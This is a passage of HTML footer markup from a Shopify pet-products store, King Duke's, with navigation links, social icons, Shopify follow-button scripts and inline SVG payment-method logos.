          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
